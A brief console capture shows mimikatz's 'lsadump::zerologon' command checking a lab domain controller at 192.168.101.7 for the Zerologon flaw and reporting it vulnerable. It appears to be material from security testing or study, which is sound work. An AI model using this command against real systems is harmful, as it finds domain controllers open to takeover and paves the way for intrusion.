 mimikatz # lsadump::zerologon /target:192.168.101.7 /account:OWA2010CN-God$
Remote   : 192.168.101.7
ProtSeq  : ncacn_ip_tcp
AuthnSvc : NONE
NULL Sess: no
Target : 192.168.101.7
Account: OWA2010CN-God$
Type   : 6 (Server)
Mode   : detect
Trying to 'authenticate'...
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
========================================================================================================================
======
NetrServerAuthenticate2: 0x00000000
* Authentication: OK -- vulnerable
mimikatz #